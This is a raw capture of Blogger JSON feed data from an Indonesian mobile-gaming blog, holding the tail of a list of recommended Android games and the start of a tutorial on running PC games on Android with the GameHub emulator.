href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.Return0GameStudio.AboutaBoy\u0026amp;hl=en\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E10. **Hyper Drifter** 🚀\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Yb3MuQrBRfQ\" width=\"320\" youtube-src-id=\"Yb3MuQrBRfQ\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Balapan futuristik yang cepat dan menegangkan! Siap-siap untuk adrenalin tinggi saat melawan musuh dengan kecepatan luar biasa.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.abylight.HyperLightDrifter\u0026amp;hl=id\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E11. **Lonesome Village** 🏡\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/4TP-iGkB_38\" width=\"320\" youtube-src-id=\"4TP-iGkB_38\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Kehidupan di desa yang tenang dengan elemen misteri! Temukan rahasia yang tersembunyi dan bangun komunitas yang harmonis.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.ogrepixel.lvillage\u0026amp;hl=id\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📲 **Tested on:** MI 9 Snapdragon 855 Android 12\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJangan lupa follow untuk update harian dan info menarik lainnya dari @gameandroidoffline.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E#gameandroidoffline #game #gameandroid #openworld #gameoftheyear #android #gamemobilenow\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESemoga daftar ini bikin kamu makin semangat untuk main game di tahun 2025! Happy gaming, guys! 🎮✨\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/4217635395648939648\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2024\/12\/game-android-of-year-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/4217635395648939648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/4217635395648939648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2024\/12\/game-android-of-year-2024.html","title":"Game Android Of The Year 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZRvNa6-haAxk6A26byRn1kXrO-_H-w70XjGQmdJ-ZTHPPR_afNKTBGFVBwjJAKdixzPH-2dtw5qCdwgkUozcXQQFbCnb6lnh7baKCAQhGO8KvNhl_CxQNqzFgYXfFRoZ4yU7Jtsgif5j_7UBUxaPjXcH10CwvwpIMfI3mm6EpuM7y7lfKNJA0OmHIcHE\/s72-c\/Screenshot_20240121-1615tyti00-picsay.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamemobilenow.com/feeds/posts/default/-/Emulator?alt=json-in-script&max-results=3&callback=jQuery1122032937254346267775_1769808954750&_=1769808954751
body_size: 14684
content:
// API callback
jQuery1122032937254346267775_1769808954750({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-415429035628161363"},"updated":{"$t":"2026-01-30T04:28:20.008-08:00"},"category":[{"term":"Action"},{"term":"Android"},{"term":"RPG"},{"term":"Simulation"},{"term":"Emulator"},{"term":"Strategy"},{"term":"Racing"},{"term":"Puzzle"},{"term":"Platformer"},{"term":"Adventure"},{"term":"News - Tips n Trick"},{"term":"Android - RPG"},{"term":"Horror"},{"term":"Android - Simulation"},{"term":"Shooter"},{"term":"Android - Action"},{"term":"Android - Strategy"},{"term":"FPS"},{"term":"Turnbased"},{"term":"Android - Racing"},{"term":"Android - Platformer"},{"term":"Openworld"},{"term":"Multiplayer"},{"term":"Point n Click"},{"term":"Survival"},{"term":"Arcade"},{"term":"Android - FPS"},{"term":"Pixel"},{"term":"Android - Shooter"},{"term":"Android - Adventure"},{"term":"TPS"},{"term":"MMORPG"},{"term":"Android - Horror"},{"term":"Sport"},{"term":"Android - Point n Click"},{"term":"Anime"},{"term":"Android - Survival"},{"term":"Android - Sport"},{"term":"Android - Puzzle"},{"term":"Fighting"},{"term":"Android - Arcade"},{"term":"TOP LIST"},{"term":"Android - Fighting"},{"term":"Polygon"},{"term":"Android - Openworld"},{"term":"Battle Royale"},{"term":"Visual Novel"},{"term":"iOS"},{"term":"Android - MMORPG"},{"term":"Fan Made"},{"term":"Android - Visual Novel"},{"term":"Gamepad"},{"term":"Casual"},{"term":"Endless Runner"},{"term":"Android - Battle Royale"},{"term":"Android - TPS"},{"term":"Moba"},{"term":"Tower Defend"},{"term":"News-TipsnTrick"},{"term":"Java"},{"term":"Android - Endless Runner"},{"term":"Android - Turnbased"},{"term":"Android - iOS - MMORPG"},{"term":"Android - iOS - Racing"},{"term":"Card Game"},{"term":"Android - MOBA"},{"term":"Android - iOS - RPG"},{"term":"Board"},{"term":"Android - Board"},{"term":"Monochrome"},{"term":"Android - iOS - Point n Click"},{"term":"Android - iOS - Simulation"},{"term":"TPP"},{"term":"Android - Rhythm"},{"term":"Android - iOS - Shooter"},{"term":"Rhythm"},{"term":"Android - Pixel"},{"term":"Android - iOS - Action"},{"term":"Android - iOS - Battle Royale"},{"term":"Android - iOS - Survival"},{"term":"Farming"},{"term":"Android - iOS - Adventure"},{"term":"Android - iOS - Strategy"},{"term":"Beat'em up"},{"term":"Android - Beat'em up"},{"term":"Android - iOS - Horror"},{"term":"Android - iOS - Platformer"},{"term":"Android - Multiplayer"},{"term":"Android - iOS - Arcade"},{"term":"Android - iOS - FPS"},{"term":"Android - iOS - Moba"},{"term":"Android - iOS - Openworld"},{"term":"Android - iOS - Puzzle"},{"term":"HP Retro"},{"term":"Stealth"},{"term":"Tools"},{"term":"iOS - Simulation"},{"term":"Android - Casual"},{"term":"Android - iOS - Board"},{"term":"Android - iOS - Casual"},{"term":"Android - iOS - Fighting"},{"term":"Android - iOS - Sport"},{"term":"Android - iOS - TPS"},{"term":"Android - iOS - Visual Novel"},{"term":"Cloud Game"},{"term":"Communication"},{"term":"Party Game"},{"term":"Porting"},{"term":"Symbian-Ngage"},{"term":"Tutorials"},{"term":"VR"},{"term":"iOS - FPS"}],"title":{"type":"text","$t":"Game Mobile Now"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/-\/Emulator?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/search\/label\/Emulator"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/-\/Emulator\/-\/Emulator?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"218"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-8432367701917235703"},"published":{"$t":"2025-12-21T05:59:00.000-08:00"},"updated":{"$t":"2025-12-21T06:15:33.502-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Emulator"}],"title":{"type":"text","$t":"Cara main games pc terbaru dengan Gamehub emulator - Steam PC on Android"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYmF-H-7_0JhOAJZR_I3VMlTLFq7M38s5pOQo4AFXHxqh4hDbHELetFR6d6Jgb7VOyL1KmWOZA82DSqA6r5ZGtCfCinf-YPq_kZH9pYNYBg0M_QG0QGZjDSfGZgAv10ntu2o6u256cTAA5nRI-lybLQvT4psoe83VKfoBhy7f5gLYNbBwlxLXk1bfy1s\/s1080\/1749552361-gajapicsay.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"947\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYmF-H-7_0JhOAJZR_I3VMlTLFq7M38s5pOQo4AFXHxqh4hDbHELetFR6d6Jgb7VOyL1KmWOZA82DSqA6r5ZGtCfCinf-YPq_kZH9pYNYBg0M_QG0QGZjDSfGZgAv10ntu2o6u256cTAA5nRI-lybLQvT4psoe83VKfoBhy7f5gLYNbBwlxLXk1bfy1s\/s16000\/1749552361-gajapicsay.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/gamehub.xiaoji.com\/\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EKali ini bahas Emulator PC games terbaru mirip Winlator dibalut lebih modern dan simpel bisa menjalankan tentunya games\" PC \/ Steam cukup lancar dan lebih mudah sudah ada gamepad virtualnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECukup mudah\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-Install app emulator gamehub .apk\u003C\/div\u003E\u003Cdiv\u003E-import PC game bisa yg sudah jadi atau setup.exe nya\u003C\/div\u003E\u003Cdiv\u003E-Jika yg file games exe nya yg sudah jadi import saia dan mainkan\u003C\/div\u003E\u003Cdiv\u003E-bila file games masih mentahan (masih setup.exe)\u003C\/div\u003E\u003Cdiv\u003E-jgn lupa extract file games .exe nya masih jika dlm bentuk archive .rar \/ .zip nah kemudian\u003C\/div\u003E\u003Cdiv\u003E-klik pilih open container\u003C\/div\u003E\u003Cdiv\u003E-masuk desktop windows\u003C\/div\u003E\u003Cdiv\u003E-pilih drive penyimpanan gamesnya\u003C\/div\u003E\u003Cdiv\u003E-install .exe setup gamesnya misal disini games PES\u003C\/div\u003E\u003Cdiv\u003E-ikuti langkahny lalu oke setelah selesai\u003C\/div\u003E\u003Cdiv\u003E-import gamenya langsung di gamehub\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E-mainkan\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglX7gKeplEbKp0fF48Y-oVjPXyTrg-0-nUeYfMZWO1AWoq_Ai439hUccMWddz0Mr4WEeB1HgS3lYqU7TboxknJ0dSC5LTZWxOPj1nKPRlDSCugapp4NiIy8GcF2R7s453sLVVYo5_d0V52mLpOe9R4kVyzh0L2_WAXuupt2pVX0sZipIvqv1GRPFu102A\/s2340\/Screenshot_20251221-202105_YouTube~2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"974\" data-original-width=\"2340\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglX7gKeplEbKp0fF48Y-oVjPXyTrg-0-nUeYfMZWO1AWoq_Ai439hUccMWddz0Mr4WEeB1HgS3lYqU7TboxknJ0dSC5LTZWxOPj1nKPRlDSCugapp4NiIy8GcF2R7s453sLVVYo5_d0V52mLpOe9R4kVyzh0L2_WAXuupt2pVX0sZipIvqv1GRPFu102A\/s320\/Screenshot_20251221-202105_YouTube~2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTcGB4tUaUc4_wlPn7Eei2FkNpJd942d_tSDnbjXVybzuHxJJcB0BAGL8KjtP6-BxDDYT11Z9rK1Sl1kr5RyugpWW_diGJewnkOo0BNSvdRO1Oap0rnN-L2JD0dVbMSA_2nDzlfyYnd_K1R5YXAseiKER2LpFo3LHmmq3Ud5VEnFJlbPbC5JUriC8s48\/s2340\/Screenshot_20251221-202108_YouTube~2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"979\" data-original-width=\"2340\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTcGB4tUaUc4_wlPn7Eei2FkNpJd942d_tSDnbjXVybzuHxJJcB0BAGL8KjtP6-BxDDYT11Z9rK1Sl1kr5RyugpWW_diGJewnkOo0BNSvdRO1Oap0rnN-L2JD0dVbMSA_2nDzlfyYnd_K1R5YXAseiKER2LpFo3LHmmq3Ud5VEnFJlbPbC5JUriC8s48\/s320\/Screenshot_20251221-202108_YouTube~2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmX4lN3jyJs-0p1lofPw8f-FHq_LMMpP4p1XMWe4j03a7Sn0nGlnTHKJP60yaIMoZIFUOMnhfYwr0rAPfjPNWeRd_N0et6_Xqg4cpHuy5e7RduxmbGkA2TuyXvd57KfjYAfc52WqdmY37nps-elZKr6PNekGP9U0UVchjv99tqyP51Yl45Pc17Fld3BHI\/s2340\/Screenshot_20251221-202120_YouTube~2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"848\" data-original-width=\"2340\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmX4lN3jyJs-0p1lofPw8f-FHq_LMMpP4p1XMWe4j03a7Sn0nGlnTHKJP60yaIMoZIFUOMnhfYwr0rAPfjPNWeRd_N0et6_Xqg4cpHuy5e7RduxmbGkA2TuyXvd57KfjYAfc52WqdmY37nps-elZKr6PNekGP9U0UVchjv99tqyP51Yl45Pc17Fld3BHI\/s320\/Screenshot_20251221-202120_YouTube~2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRb9Nhd346ntUaT1nfWuNlcbtuuaEDVTLSrcqN4JXzPULQUoUhpI7TUQ10_BCEDyW5d9eJcohLxzq_mNf8i9UK-mUvlZWBYEc3uR0KTXE_5RRdSmAkHk-3FQ6ocayk8iZ9YK29rsypdFYPw2EajUJj-EPwmRZLil3eNpxsieaFhnJdnQ3PrbfgGkrg5to\/s2340\/Screenshot_20251221-202056_YouTube.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"2340\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRb9Nhd346ntUaT1nfWuNlcbtuuaEDVTLSrcqN4JXzPULQUoUhpI7TUQ10_BCEDyW5d9eJcohLxzq_mNf8i9UK-mUvlZWBYEc3uR0KTXE_5RRdSmAkHk-3FQ6ocayk8iZ9YK29rsypdFYPw2EajUJj-EPwmRZLil3eNpxsieaFhnJdnQ3PrbfgGkrg5to\/s320\/Screenshot_20251221-202056_YouTube.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2aGfjQ21PdXXCUanlcjojRJefJpJqRKsB-8bzN038pydWBbgdu1aDDHp0cv19vv6Kac80erNvFApOrmiFWKeT7mZaayz7i5LI9haUEgqIDstj4x3WRl2Jcc_tQgI-uJn82PqRSSH36wiSgEYYDr6F6eOQKfWxT-mHYXbRMEoceuj5tI2tk0-KgX5shAI\/s2340\/Screenshot_20251221-202124_YouTube~2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"994\" data-original-width=\"2340\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2aGfjQ21PdXXCUanlcjojRJefJpJqRKsB-8bzN038pydWBbgdu1aDDHp0cv19vv6Kac80erNvFApOrmiFWKeT7mZaayz7i5LI9haUEgqIDstj4x3WRl2Jcc_tQgI-uJn82PqRSSH36wiSgEYYDr6F6eOQKfWxT-mHYXbRMEoceuj5tI2tk0-KgX5shAI\/s320\/Screenshot_20251221-202124_YouTube~2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHbsj2a6E5MhsNwsjwpcMkCy8Jc90cPqu5A1fT2nLHrS3B2ambtIxoq6xDjtd7sZbL-jPwWiHWHIDbEFcO_poq16EzD_mWhjcMgg28RfYI49XL_-oSf2R_JMRsvvNQVStSeWuTmmML8jFoDUc2g_AO_lAgQpKJDwpU0O4sAujgIhdlqEHgfWoC5DylSjw\/s2340\/Screenshot_20251221-202129_YouTube~2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"921\" data-original-width=\"2340\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHbsj2a6E5MhsNwsjwpcMkCy8Jc90cPqu5A1fT2nLHrS3B2ambtIxoq6xDjtd7sZbL-jPwWiHWHIDbEFcO_poq16EzD_mWhjcMgg28RfYI49XL_-oSf2R_JMRsvvNQVStSeWuTmmML8jFoDUc2g_AO_lAgQpKJDwpU0O4sAujgIhdlqEHgfWoC5DylSjw\/s320\/Screenshot_20251221-202129_YouTube~2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2340\/Screenshot_20251221-202226_YouTube~2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"964\" data-original-width=\"2340\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Screenshot_20251221-202226_YouTube~2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW8C9ozSksPAW8u_Uqnm-17UK8K19VBs8o1R5olqP23_K6kT3WfYz38Dhf4WIdup9OJ4AzFCC_dg4IE6z_oizXXvE5IiyOIBe2n08HMGQBpmsYXfRDOWEsB_psO_JUDzJmOWmEx0cXiApWPQrqMPgc_YNlu5yIRvBC5RWgQjUuJz1M1yrcymeJimIaq4c\/s2340\/Screenshot_20251221-202230_YouTube~2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"979\" data-original-width=\"2340\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW8C9ozSksPAW8u_Uqnm-17UK8K19VBs8o1R5olqP23_K6kT3WfYz38Dhf4WIdup9OJ4AzFCC_dg4IE6z_oizXXvE5IiyOIBe2n08HMGQBpmsYXfRDOWEsB_psO_JUDzJmOWmEx0cXiApWPQrqMPgc_YNlu5yIRvBC5RWgQjUuJz1M1yrcymeJimIaq4c\/s320\/Screenshot_20251221-202230_YouTube~2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifodmn1g2jqSl0wq_P0Lhyc_BsAcs15_gE96F_jC7825V97B41rKqvbHvnIHfrqYcGtlEsaFogIQbfNdswlPrexlf80nYVcuMZyZjjSGJR1TQocEEKSBNGJrBtVWacY40blywQ1kOy-Pz7d88ee3iu6yDTpbRUuSPtJrmCt0rivD3VfiQfeFTKkDu-Iak\/s2340\/Screenshot_20251221-202405_YouTube~2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"2340\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifodmn1g2jqSl0wq_P0Lhyc_BsAcs15_gE96F_jC7825V97B41rKqvbHvnIHfrqYcGtlEsaFogIQbfNdswlPrexlf80nYVcuMZyZjjSGJR1TQocEEKSBNGJrBtVWacY40blywQ1kOy-Pz7d88ee3iu6yDTpbRUuSPtJrmCt0rivD3VfiQfeFTKkDu-Iak\/s320\/Screenshot_20251221-202405_YouTube~2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzB0AqEae-RDRrrx9RWlw9LmuBdj9S0-pOW5O5d90qn1uKU7x9M8PP8GPMufoHUoGr_9qQhVb9v4rTizIgiAO26UgbXvrV9esal7hrtP-LsOpYHqBgkODhkSTVF1RbKcnYinjhAsfHrCiw1Ijyf1NylH3LDy2yzfmobEimrKeyYDNIx8Tqu3EFE87vU9g\/s2340\/Screenshot_20251221-202437_YouTube~2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1020\" data-original-width=\"2340\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzB0AqEae-RDRrrx9RWlw9LmuBdj9S0-pOW5O5d90qn1uKU7x9M8PP8GPMufoHUoGr_9qQhVb9v4rTizIgiAO26UgbXvrV9esal7hrtP-LsOpYHqBgkODhkSTVF1RbKcnYinjhAsfHrCiw1Ijyf1NylH3LDy2yzfmobEimrKeyYDNIx8Tqu3EFE87vU9g\/s320\/Screenshot_20251221-202437_YouTube~2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIBrsP45Mt91BdtK5gZn1bIxhFQzcgjlcmBuPkGAVhQ7APuyBLE8n5TtIPzG6EfNE57OTlGmTKn2caZtFmymDRUy2x4NWapHgd3Tkteg9noW29wbkQ0b6ns5hiGl1PbW3yadYI8wxHYY_BI_-2wbhb4MZURGL0hVg2cthLQGFGbxNHOP3LNnsNjdm2Fw\/s2067\/Screenshot_20251221-202455_YouTube~2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"992\" data-original-width=\"2067\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIBrsP45Mt91BdtK5gZn1bIxhFQzcgjlcmBuPkGAVhQ7APuyBLE8n5TtIPzG6EfNE57OTlGmTKn2caZtFmymDRUy2x4NWapHgd3Tkteg9noW29wbkQ0b6ns5hiGl1PbW3yadYI8wxHYY_BI_-2wbhb4MZURGL0hVg2cthLQGFGbxNHOP3LNnsNjdm2Fw\/s320\/Screenshot_20251221-202455_YouTube~2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ELebih mudah dan lengkapnya cek dibawah ini ya kawan bisa kita praktekan langsung 😁\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EVideo Tutorial\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/kg9SWx7tSEk\" width=\"320\" youtube-src-id=\"kg9SWx7tSEk\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EThis best Settings For Playable game\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgvbUZTan_vGpq5mMke3J_cuqTmI6c5zrFZEsO8mBCcMdXVupTchm9ZyRTHHmxohmBmdYfJ7F6EOZiZJTyYP6LB7mRMJtkRK2e1_tetyA0i5k6Y_Z-jYu5qqZE5IZd-yEjYnvNMpvRYBmYW3EHw66FnslrKLCHaLnbjFVbJhsDxEtK0AXEIpv63DHaymc\/s2019\/Screenshot_20251221-211317_Chrome~2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2019\" data-original-width=\"1080\" 